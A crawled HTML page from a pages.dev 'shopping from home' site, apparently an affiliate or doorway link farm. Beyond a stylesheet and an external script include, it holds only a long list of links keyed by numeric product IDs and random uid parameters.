

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heber86grabnow.pages.dev/?pes=1005001690184260&uid=kIQE8KkDlI
body_size: 19901
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="heber86grabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>heber86grabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">heber86grabnow.pages.dev</a></h1><p>heber86grabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000115071003&uid=DrjN0enplP">4000115071003</a></li>
<li><a href="/?pes=33026610688&uid=1mh4NYP2BO">33026610688</a></li>
<li><a href="/?pes=4000843216885&uid=n4dWw114Rq">4000843216885</a></li>
<li><a href="/?pes=1005001309744945&uid=0Q69RTWF5r">1005001309744945</a></li>
<li><a href="/?pes=10000153965483&uid=nQADFBR7ru">10000153965483</a></li>
<li><a href="/?pes=4000864695940&uid=sKcgDgXa4g">4000864695940</a></li>
<li><a href="/?pes=32596780240&uid=HbiIqhVTN5">32596780240</a></li>
<li><a href="/?pes=1005002357283863&uid=d6xIoCAyLZ">1005002357283863</a></li>
<li><a href="/?pes=32826694530&uid=ipG7XKJ3AF">32826694530</a></li>
<li><a href="/?pes=1005001309218820&uid=IVWpPgTEpi">1005001309218820</a></li>
<li><a href="/?pes=33018219147&uid=J2TsZ1dsiA">33018219147</a></li>
<li><a href="/?pes=1005001993996240&uid=VXklzGQIDA">1005001993996240</a></li>
<li><a href="/?pes=1005001593626283&uid=1S7u5GND2r">1005001593626283</a></li>
<li><a href="/?pes=1005002304497440&uid=mSLhB3I2B8">1005002304497440</a></li>
<li><a href="/?pes=1005002259914396&uid=twdDr0lPCA">1005002259914396</a></li>
<li><a href="/?pes=1005001699108316&uid=kkWRuYNjwH">1005001699108316</a></li>
<li><a href="/?pes=4000799905284&uid=zD60OskEDy">4000799905284</a></li>
<li><a href="/?pes=1005002086909034&uid=vTL3LrjBvd">1005002086909034</a></li>
<li><a href="/?pes=32710949746&uid=DCMmHVOD6S">32710949746</a></li>
<li><a href="/?pes=1005002012497819&uid=ZWip1m3DQU">1005002012497819</a></li>
<li><a href="/?pes=1005001845123423&uid=4BsWrLtOWi">1005001845123423</a></li>
<li><a href="/?pes=1005002070161413&uid=kwCJxnaoZ2">1005002070161413</a></li>
<li><a href="/?pes=4001161856743&uid=D2lcwZujub">4001161856743</a></li>
<li><a href="/?pes=1005002467246386&uid=gZuPeDQXt7">1005002467246386</a></li>
<li><a href="/?pes=1005001459080982&uid=50PXhTO9M8">1005001459080982</a></li>
<li><a href="/?pes=1005002039489977&uid=RNjp9EOC1l">1005002039489977</a></li>
<li><a href="/?pes=4000848802521&uid=9icaLA9yz7">4000848802521</a></li>
<li><a href="/?pes=4000559495717&uid=RKVYDG1PHa">4000559495717</a></li>
<li><a href="/?pes=4000404121208&uid=4gtjuwBolD">4000404121208</a></li>
<li><a href="/?pes=1005001470330970&uid=x73wuA1Wh1">1005001470330970</a></li>
<li><a href="/?pes=33035389317&uid=rjmM2vWaX9">33035389317</a></li>
<li><a href="/?pes=4001245676642&uid=sNGKW6ReiZ">4001245676642</a></li>
<li><a href="/?pes=4001283227204&uid=DlWFUh9HWO">4001283227204</a></li>
<li><a href="/?pes=1005002602620931&uid=kOKTdBTo68">1005002602620931</a></li>
<li><a href="/?pes=32840880810&uid=uZtd97cCYR">32840880810</a></li>
<li><a href="/?pes=4000677637192&uid=FV7jVFuBHN">4000677637192</a></li>
<li><a href="/?pes=1005001928652277&uid=zfxezU004u">1005001928652277</a></li>
<li><a href="/?pes=1005001738600089&uid=P4XDAJ2wgk">1005001738600089</a></li>
<li><a href="/?pes=1005001889964969&uid=GUkL4lcx6P">1005001889964969</a></li>
<li><a href="/?pes=1005002421121850&uid=oAJpOiQosp">1005002421121850</a></li>
<li><a href="/?pes=1005001853805683&uid=renuX3OQ3c">1005001853805683</a></li>
<li><a href="/?pes=1005002452886320&uid=W5hoE78qVq">1005002452886320</a></li>
<li><a href="/?pes=32812454712&uid=o20jkhM84J">32812454712</a></li>
<li><a href="/?pes=1005002039044646&uid=w2gSlobSHl">1005002039044646</a></li>
<li><a href="/?pes=32900200502&uid=UdigL6YuQd">32900200502</a></li>
<li><a href="/?pes=4000073305321&uid=t0M6nXrr59">4000073305321</a></li>
<li><a href="/?pes=1005001280851769&uid=6pja8XBC4d">1005001280851769</a></li>
<li><a href="/?pes=4001203500343&uid=h7n2a8riWe">4001203500343</a></li>
<li><a href="/?pes=1005002505318963&uid=9rZIkNUrWz">1005002505318963</a></li>
<li><a href="/?pes=4000576329055&uid=EDuu5CTfju">4000576329055</a></li>
<li><a href="/?pes=1005001824678941&uid=zCgHwcfeu7">1005001824678941</a></li>
<li><a href="/?pes=4001095305262&uid=VMNe5W4DHV">4001095305262</a></li>
<li><a href="/?pes=1005001656601824&uid=xMtz3q3yqy">1005001656601824</a></li>
<li><a href="/?pes=1005001565112219&uid=3oT2P2CVQw">1005001565112219</a></li>
<li><a href="/?pes=4000228019039&uid=sFiU4JmeCV">4000228019039</a></li>
<li><a href="/?pes=1005002494346300&uid=TZc8W9Rr2k">1005002494346300</a></li>
<li><a href="/?pes=32955324996&uid=n5E03DUWY7">32955324996</a></li>
<li><a href="/?pes=32915666770&uid=DmwYo0awQM">32915666770</a></li>
<li><a href="/?pes=1005001929381440&uid=S9ngHAc6qN">1005001929381440</a></li>
<li><a href="/?pes=33010102220&uid=6mbqFyJvz2">33010102220</a></li>
<li><a href="/?pes=1005001709821326&uid=cigVGT0B1Z">1005001709821326</a></li>
<li><a href="/?pes=1005002079136854&uid=4YUKxeUNEM">1005002079136854</a></li>
<li><a href="/?pes=32882707378&uid=FY9dkx3hnj">32882707378</a></li>
<li><a href="/?pes=4000491785684&uid=KIy3YzXmz1">4000491785684</a></li>
<li><a href="/?pes=1005001299945631&uid=LoYoLsVkxX">1005001299945631</a></li>
<li><a href="/?pes=32823550228&uid=F0pZerDWmW">32823550228</a></li>
<li><a href="/?pes=1005002631660273&uid=C1PaVKRFEM">1005002631660273</a></li>
<li><a href="/?pes=4000198798023&uid=SHpKpqxY1D">4000198798023</a></li>
<li><a href="/?pes=1005002389178943&uid=d5zqdI4dGP">1005002389178943</a></li>
<li><a href="/?pes=4000459172130&uid=3HP0VqCF5C">4000459172130</a></li>
<li><a href="/?pes=4001328375415&uid=GzfHMdyPbw">4001328375415</a></li>
<li><a href="/?pes=1005001859210641&uid=AmZpH7Bj6r">1005001859210641</a></li>
<li><a href="/?pes=4000115675778&uid=GH5s3wkd4B">4000115675778</a></li>
<li><a href="/?pes=1005001647010704&uid=jHQsk7xOUm">1005001647010704</a></li>
<li><a href="/?pes=1005001901705573&uid=Nh4kxx41wC">1005001901705573</a></li>
<li><a href="/?pes=1005001780324959&uid=0RpyBVmbxY">1005001780324959</a></li>
<li><a href="/?pes=1005002035317288&uid=q5JZeI7YwQ">1005002035317288</a></li>
<li><a href="/?pes=4000370577244&uid=81Gs4EkRn8">4000370577244</a></li>
<li><a href="/?pes=1005002078842891&uid=5dWfYEhEBH">1005002078842891</a></li>
<li><a href="/?pes=32847430262&uid=7WP0vY4D8x">32847430262</a></li>
<li><a href="/?pes=32996616812&uid=KXMqmK1Dyd">32996616812</a></li>
<li><a href="/?pes=1005001831800819&uid=5ihrBYBVJ4">1005001831800819</a></li>
<li><a href="/?pes=4000002605131&uid=V0Ah9P0geP">4000002605131</a></li>
<li><a href="/?pes=32961621798&uid=p7VvDrVMgq">32961621798</a></li>
<li><a href="/?pes=1005002565945241&uid=rWYLTqCizL">1005002565945241</a></li>
<li><a href="/?pes=1005002289926211&uid=v1JPKeWyO6">1005002289926211</a></li>
<li><a href="/?pes=1005002306723113&uid=Vw9oaUE5ON">1005002306723113</a></li>
<li><a href="/?pes=4000912364140&uid=t7l6Kg0Afm">4000912364140</a></li>
<li><a href="/?pes=4000337500853&uid=RBuW0ABtdY">4000337500853</a></li>
<li><a href="/?pes=1005002344675361&uid=5yteBuhQjP">1005002344675361</a></li>
<li><a href="/?pes=4001217036320&uid=0r0ZV2DJ77">4001217036320</a></li>
<li><a href="/?pes=4001334274237&uid=r8fYxZQrWU">4001334274237</a></li>
<li><a href="/?pes=1005001471641738&uid=WMAataDq4Z">1005001471641738</a></li>
<li><a href="/?pes=1005002018496673&uid=LAgTASlDxA">1005002018496673</a></li>
<li><a href="/?pes=4001299423057&uid=XMLzvH6ZYz">4001299423057</a></li>
<li><a href="/?pes=1005001942761027&uid=FaDrmathS3">1005001942761027</a></li>
<li><a href="/?pes=1005001893755876&uid=D6nci4roBA">1005001893755876</a></li>
<li><a href="/?pes=4000127731023&uid=jOWrNYHTuZ">4000127731023</a></li>
<li><a href="/?pes=1005001463574605&uid=AqDeTdx5ig">1005001463574605</a></li>
<li><a href="/?pes=4000970522163&uid=KR6INSUjJb">4000970522163</a></li>
<li><a href="/?pes=1005001582229822&uid=1sjfipIsma">1005001582229822</a></li>
<li><a href="/?pes=1005002829098875&uid=zGaO8xxew4">1005002829098875</a></li>
<li><a href="/?pes=1005002602838868&uid=QxgVPK5r5I">1005002602838868</a></li>
<li><a href="/?pes=32822190868&uid=ZgSAmnh1VF">32822190868</a></li>
<li><a href="/?pes=1005001558807100&uid=lDipWMU2TB">1005001558807100</a></li>
<li><a href="/?pes=33016635879&uid=MGf9mnzJY4">33016635879</a></li>
<li><a href="/?pes=33049267205&uid=z7HxBEBVkb">33049267205</a></li>
<li><a href="/?pes=1005002701985293&uid=Et5Wpiixfh">1005002701985293</a></li>
<li><a href="/?pes=32959375266&uid=IfGZjlgw8T">32959375266</a></li>
<li><a href="/?pes=1005001701118855&uid=A65V5BAs7E">1005001701118855</a></li>
<li><a href="/?pes=1005001346760136&uid=6Q4kHIj09m">1005001346760136</a></li>
<li><a href="/?pes=1005002598944196&uid=cIQnRvH5dV">1005002598944196</a></li>
<li><a href="/?pes=1005001500966327&uid=M9HYrIu61F">1005001500966327</a></li>
<li><a href="/?pes=1005002355771573&uid=7Get9w7bGF">1005002355771573</a></li>
<li><a href="/?pes=1005001933725933&uid=vYTu1UEwwe">1005001933725933</a></li>
<li><a href="/?pes=1005002193433882&uid=8qBjPLGhxO">1005002193433882</a></li>
<li><a href="/?pes=1005001305059040&uid=XJ7kFlZ3mP">1005001305059040</a></li>
<li><a href="/?pes=1005001998749888&uid=ki4HvfijwZ">1005001998749888</a></li>
<li><a href="/?pes=4001065794539&uid=foxECXneCb">4001065794539</a></li>
<li><a href="/?pes=32860259804&uid=Xn5ztyTIGv">32860259804</a></li>
<li><a href="/?pes=4000758963923&uid=Akn12OHrd0">4000758963923</a></li>
<li><a href="/?pes=4000821803321&uid=WrZ6CPqdKu">4000821803321</a></li>
<li><a href="/?pes=1005001764916219&uid=QMuCrOo2RA">1005001764916219</a></li>
<li><a href="/?pes=4000677581595&uid=hMawpIWq2O">4000677581595</a></li>
<li><a href="/?pes=4000563891368&uid=rPzUPrcSZx">4000563891368</a></li>
<li><a href="/?pes=4000276157341&uid=PJuRvkITp2">4000276157341</a></li>
<li><a href="/?pes=4001285533078&uid=VReFjOpm6p">4001285533078</a></li>
<li><a href="/?pes=32851623785&uid=bSpdclUCpr">32851623785</a></li>
<li><a href="/?pes=32739319515&uid=phzc64g7Kn">32739319515</a></li>
<li><a href="/?pes=4000475424310&uid=vFiF0Q27Vl">4000475424310</a></li>
<li><a href="/?pes=32911725371&uid=COO510pofj">32911725371</a></li>
<li><a href="/?pes=1005002097535578&uid=g0ASQV0amI">1005002097535578</a></li>
<li><a href="/?pes=1005001833893683&uid=LxWtW0V11t">1005001833893683</a></li>
<li><a href="/?pes=32862357829&uid=WvpUtZkrrY">32862357829</a></li>
<li><a href="/?pes=32613434156&uid=9lDk1jmZpr">32613434156</a></li>
<li><a href="/?pes=32989501683&uid=5iD70sYwwd">32989501683</a></li>
<li><a href="/?pes=1005001512114327&uid=nu5r0KRxo9">1005001512114327</a></li>
<li><a href="/?pes=32953788788&uid=hF77fiuPFG">32953788788</a></li>
<li><a href="/?pes=1005001896222468&uid=JwlbyD1mRb">1005001896222468</a></li>
<li><a href="/?pes=1005002610736319&uid=BCkBUXpGH2">1005002610736319</a></li>
<li><a href="/?pes=1005002625333334&uid=df8vvIARVQ">1005002625333334</a></li>
<li><a href="/?pes=1005001442175027&uid=AYx6wSuyDW">1005001442175027</a></li>
<li><a href="/?pes=33002076748&uid=qiPGfLTCH7">33002076748</a></li>
<li><a href="/?pes=4000799787344&uid=7raorREDwR">4000799787344</a></li>
<li><a href="/?pes=32936057224&uid=rVlIBESeKl">32936057224</a></li>
<li><a href="/?pes=33015957915&uid=GCFUgMinvg">33015957915</a></li>
<li><a href="/?pes=1005001502651901&uid=eCWQIday02">1005001502651901</a></li>
<li><a href="/?pes=32979223139&uid=RKH1rfwBWm">32979223139</a></li>
<li><a href="/?pes=32795864856&uid=55u6XQYHib">32795864856</a></li>
<li><a href="/?pes=33059969483&uid=yWejncqPcP">33059969483</a></li>
<li><a href="/?pes=32880010619&uid=DBcITMogoX">32880010619</a></li>
<li><a href="/?pes=1005002038448072&uid=ChSAVBv6Lx">1005002038448072</a></li>
<li><a href="/?pes=4000122918418&uid=josIcjNLo9">4000122918418</a></li>
<li><a href="/?pes=32976039511&uid=NUzdhp99IJ">32976039511</a></li>
<li><a href="/?pes=32798619295&uid=PZTRLMdZFf">32798619295</a></li>
<li><a href="/?pes=4000684903501&uid=lq3zQbfrEb">4000684903501</a></li>
<li><a href="/?pes=4000288274367&uid=gMPKnyAQ3a">4000288274367</a></li>
<li><a href="/?pes=32918017211&uid=CRtm6m6BFd">32918017211</a></li>
<li><a href="/?pes=1005002234512373&uid=Sk6VRZJkao">1005002234512373</a></li>
<li><a href="/?pes=32834609992&uid=iakJ6O2n2V">32834609992</a></li>
<li><a href="/?pes=1005001765757018&uid=3TMtVNq5sL">1005001765757018</a></li>
<li><a href="/?pes=1005002004298610&uid=8uH2gdTCLL">1005002004298610</a></li>
<li><a href="/?pes=1005002162981417&uid=AiQhHIeOXO">1005002162981417</a></li>
<li><a href="/?pes=4001229602365&uid=bmlUcWP0Ct">4001229602365</a></li>
<li><a href="/?pes=33063119726&uid=GnkqPSEW35">33063119726</a></li>
<li><a href="/?pes=4000757975754&uid=60oarKTNA6">4000757975754</a></li>
<li><a href="/?pes=4000469577179&uid=3Hg0y8XD8Z">4000469577179</a></li>
<li><a href="/?pes=1005001835110947&uid=pe3JUOewUy">1005001835110947</a></li>
<li><a href="/?pes=1005002341620960&uid=Nrk7wFoPtr">1005002341620960</a></li>
<li><a href="/?pes=1005001949951931&uid=cxkTQJ5uis">1005001949951931</a></li>
<li><a href="/?pes=32806410516&uid=0ihAcVo8N0">32806410516</a></li>
<li><a href="/?pes=1005001729167767&uid=wigr5TUswV">1005001729167767</a></li>
<li><a href="/?pes=4001062599198&uid=k6aSlC1xpO">4001062599198</a></li>
<li><a href="/?pes=32868449534&uid=6MOKdWC86P">32868449534</a></li>
<li><a href="/?pes=4000266061299&uid=EbnEUgytLV">4000266061299</a></li>
<li><a href="/?pes=10000183287916&uid=b4MDsBFKoL">10000183287916</a></li>
<li><a href="/?pes=4001038268328&uid=fNsQRX9Xyd">4001038268328</a></li>
<li><a href="/?pes=4000505485882&uid=xwMQGkuA55">4000505485882</a></li>
<li><a href="/?pes=1005002569607737&uid=vqi8qh6YBL">1005002569607737</a></li>
<li><a href="/?pes=4000312507251&uid=yR1fX7d3oh">4000312507251</a></li>
<li><a href="/?pes=1005002328229554&uid=iIWuadtxGx">1005002328229554</a></li>
<li><a href="/?pes=1000007609627&uid=DhWmRWybce">1000007609627</a></li>
<li><a href="/?pes=1005002766770385&uid=J9hDi1kwy8">1005002766770385</a></li>
<li><a href="/?pes=4000163826593&uid=ebwkMqpgVH">4000163826593</a></li>
<li><a href="/?pes=1005001423063857&uid=3E9nZo8SxO">1005001423063857</a></li>
<li><a href="/?pes=1005001568934529&uid=94XkCPUoVH">1005001568934529</a></li>
<li><a href="/?pes=1005001345265664&uid=kTfybCckNB">1005001345265664</a></li>
<li><a href="/?pes=1005001628996888&uid=IYtgDTMD0b">1005001628996888</a></li>
<li><a href="/?pes=4000219902313&uid=YSwN3JVpz7">4000219902313</a></li>
<li><a href="/?pes=32329434192&uid=VO25FnyZnZ">32329434192</a></li>
<li><a href="/?pes=4000265245995&uid=wx8X5TIa17">4000265245995</a></li>
<li><a href="/?pes=4001220086035&uid=WMdVCbnRHM">4001220086035</a></li>
<li><a href="/?pes=32997280816&uid=TOTgNAv5xF">32997280816</a></li>
<li><a href="/?pes=1005001703590104&uid=CCZFfL0BRg">1005001703590104</a></li>
<li><a href="/?pes=1005001593856038&uid=zxWooe6prL">1005001593856038</a></li>
<li><a href="/?pes=4000830949819&uid=a6UYjI6ID5">4000830949819</a></li>
<li><a href="/?pes=1005001309138708&uid=dg159ItGbB">1005001309138708</a></li>
<li><a href="/?pes=1005001512884682&uid=0eDke4Etdl">1005001512884682</a></li>
<li><a href="/?pes=1005002286648522&uid=CEnPGhXDUf">1005002286648522</a></li>
<li><a href="/?pes=1005002651566567&uid=0Qtuaf7Ys9">1005002651566567</a></li>
<li><a href="/?pes=1005001648559595&uid=rAod6FypS1">1005001648559595</a></li>
<li><a href="/?pes=33014030590&uid=k7qWJvxjwG">33014030590</a></li>
<li><a href="/?pes=32850335311&uid=gqf4ZTTam0">32850335311</a></li>
<li><a href="/?pes=32839647033&uid=hgrJtfI6k4">32839647033</a></li>
<li><a href="/?pes=1005002018143863&uid=V729nj3LRy">1005002018143863</a></li>
<li><a href="/?pes=4001280863967&uid=gCBIfobTE7">4001280863967</a></li>
<li><a href="/?pes=1005002332574323&uid=2xItN4LVeR">1005002332574323</a></li>
<li><a href="/?pes=1005002123999303&uid=OkvrAtVFGx">1005002123999303</a></li>
<li><a href="/?pes=32974568764&uid=QhkskHnox7">32974568764</a></li>
<li><a href="/?pes=32868103960&uid=vbIAvbVPSv">32868103960</a></li>
<li><a href="/?pes=32891103224&uid=P1AjtXwHYR">32891103224</a></li>
<li><a href="/?pes=1005002758587254&uid=OBlYCEh3Nk">1005002758587254</a></li>
<li><a href="/?pes=32980584064&uid=jRPzvJetpC">32980584064</a></li>
<li><a href="/?pes=32807408865&uid=HJ9L2ojVcY">32807408865</a></li>
<li><a href="/?pes=32894108866&uid=RdGuxGXmVx">32894108866</a></li>
<li><a href="/?pes=4001160809285&uid=McrjqfIIO8">4001160809285</a></li>
<li><a href="/?pes=1005001415029970&uid=rF5IS2if8g">1005001415029970</a></li>
<li><a href="/?pes=10000145873519&uid=G9dwZejfM7">10000145873519</a></li>
<li><a href="/?pes=4000735728777&uid=2Fky5MiprR">4000735728777</a></li>
<li><a href="/?pes=1005002053459556&uid=K87BLiW92g">1005002053459556</a></li>
<li><a href="/?pes=4000176737619&uid=PLgxMTBQLl">4000176737619</a></li>
<li><a href="/?pes=4000903192697&uid=a8cD229dCL">4000903192697</a></li>
<li><a href="/?pes=32854310196&uid=2VTGpQQROY">32854310196</a></li>
<li><a href="/?pes=4000921685229&uid=JsDOlijCtP">4000921685229</a></li>
<li><a href="/?pes=4000630810661&uid=9UbIMHlBTW">4000630810661</a></li>
<li><a href="/?pes=32947711042&uid=mDCV60iBtP">32947711042</a></li>
<li><a href="/?pes=32852558090&uid=0T8wc3Nose">32852558090</a></li>
<li><a href="/?pes=4000625165005&uid=JTxmYMaTEz">4000625165005</a></li>
<li><a href="/?pes=4000709073558&uid=QoKQmWU7h7">4000709073558</a></li>
<li><a href="/?pes=1005002284730877&uid=seLIJEV8jR">1005002284730877</a></li>
<li><a href="/?pes=4000796206591&uid=knhkcOqlQt">4000796206591</a></li>
<li><a href="/?pes=1005001575859952&uid=hudry9pH1q">1005001575859952</a></li>
<li><a href="/?pes=32655220827&uid=ON830dDM41">32655220827</a></li>
<li><a href="/?pes=32867798127&uid=6aD38p3SQe">32867798127</a></li>
<li><a href="/?pes=1005001969308326&uid=S0t6GPKmnW">1005001969308326</a></li>
<li><a href="/?pes=4000402867424&uid=N7I2FuNwxG">4000402867424</a></li>
<li><a href="/?pes=1005001566052680&uid=2DQfmMAHZB">1005001566052680</a></li>
<li><a href="/?pes=32915384473&uid=NfxzajftQY">32915384473</a></li>
<li><a href="/?pes=1005002223539952&uid=M0ltubMeSC">1005002223539952</a></li>
<li><a href="/?pes=1005001928650145&uid=j3YXizA90J">1005001928650145</a></li>
<li><a href="/?pes=1005002040709418&uid=YGFxVAjkik">1005002040709418</a></li>
<li><a href="/?pes=1005002123885712&uid=fVJ0X3RIjz">1005002123885712</a></li>
<li><a href="/?pes=1005002344883103&uid=WhBsx4q5CA">1005002344883103</a></li>
<li><a href="/?pes=32973124235&uid=Y9cb1mpVSr">32973124235</a></li>
<li><a href="/?pes=4001269332332&uid=SutgHHQh4x">4001269332332</a></li>
<li><a href="/?pes=4000777115992&uid=rvMs5ZOLPw">4000777115992</a></li>
<li><a href="/?pes=4000956078292&uid=65VYfsd0sy">4000956078292</a></li>
<li><a href="/?pes=32376709890&uid=UonaRIvuZo">32376709890</a></li>
<li><a href="/?pes=1005001339440180&uid=gyNy03ABTM">1005001339440180</a></li>
<li><a href="/?pes=1005002749636493&uid=YyPBX7hDEo">1005002749636493</a></li>
<li><a href="/?pes=1005001416943474&uid=OwH0rBEej3">1005001416943474</a></li>
<li><a href="/?pes=1005002281271905&uid=AYyijoLJj4">1005002281271905</a></li>
<li><a href="/?pes=33039892062&uid=K4m3PFE0ij">33039892062</a></li>
<li><a href="/?pes=33062982492&uid=Q8OH8Y0i38">33062982492</a></li>
<li><a href="/?pes=32849836674&uid=7oeP85D6A4">32849836674</a></li>
<li><a href="/?pes=4001293739530&uid=6cdksOynR9">4001293739530</a></li>
<li><a href="/?pes=32655033410&uid=V7nGrfNqrh">32655033410</a></li>
<li><a href="/?pes=32841086389&uid=RlPYKWxWd6">32841086389</a></li>
<li><a href="/?pes=33004837980&uid=sgS3D9yJM0">33004837980</a></li>
<li><a href="/?pes=4000306381459&uid=vSFkdzPGrO">4000306381459</a></li>
<li><a href="/?pes=1005002388316592&uid=zLjOwUURzX">1005002388316592</a></li>
<li><a href="/?pes=32565925375&uid=rMDnD8Cl8r">32565925375</a></li>
<li><a href="/?pes=1005002293524553&uid=w3WgNHZIsw">1005002293524553</a></li>
<li><a href="/?pes=1005002531632613&uid=ulrss7KmB6">1005002531632613</a></li>
<li><a href="/?pes=4000083928613&uid=K3vCNx0djW">4000083928613</a></li>
<li><a href="/?pes=33023997653&uid=IOFUVAzJ02">33023997653</a></li>
<li><a href="/?pes=1005002193369539&uid=S5SIaXXvxO">1005002193369539</a></li>
<li><a href="/?pes=4001120458091&uid=MiT5Xiej6r">4001120458091</a></li>
<li><a href="/?pes=1005001507551922&uid=eUiDckYhSe">1005001507551922</a></li>
<li><a href="/?pes=1005002469284639&uid=SwZ20cta9w">1005002469284639</a></li>
<li><a href="/?pes=1005001316035206&uid=WfsQBpKyV9">1005001316035206</a></li>
<li><a href="/?pes=32899090160&uid=wAzLUT4GPc">32899090160</a></li>
<li><a href="/?pes=1005002721933707&uid=0bQWatvpvo">1005002721933707</a></li>
<li><a href="/?pes=4001241330371&uid=RPDU6jXOXY">4001241330371</a></li>
<li><a href="/?pes=4000030479136&uid=wdsfUkGnQm">4000030479136</a></li>
<li><a href="/?pes=1005001653783105&uid=2Pw6iTeQmx">1005001653783105</a></li>
<li><a href="/?pes=4000494049244&uid=IwrqerO6ng">4000494049244</a></li>
<li><a href="/?pes=32917901304&uid=Iy6F0a9yMv">32917901304</a></li>
<li><a href="/?pes=1005001369429345&uid=Uijfv91YjB">1005001369429345</a></li>
<li><a href="/?pes=4001220062839&uid=GqVQBBWNWc">4001220062839</a></li>
<li><a href="/?pes=4001217739796&uid=vweKSviNl4">4001217739796</a></li>
<li><a href="/?pes=4001045277264&uid=4ku8wgU4E4">4001045277264</a></li>
<li><a href="/?pes=1005002250562175&uid=dzmwcgWeWz">1005002250562175</a></li>
<li><a href="/?pes=1005001865971293&uid=6bqJvkUuim">1005001865971293</a></li>
<li><a href="/?pes=1005001804107222&uid=Ez5LxpIvKD">1005001804107222</a></li>
<li><a href="/?pes=1005002139809504&uid=0RCrtmVgay">1005002139809504</a></li>
<li><a href="/?pes=1005001935566809&uid=fsk8Wq9DnU">1005001935566809</a></li>
<li><a href="/?pes=4001361003079&uid=yv7ODA7lHg">4001361003079</a></li>
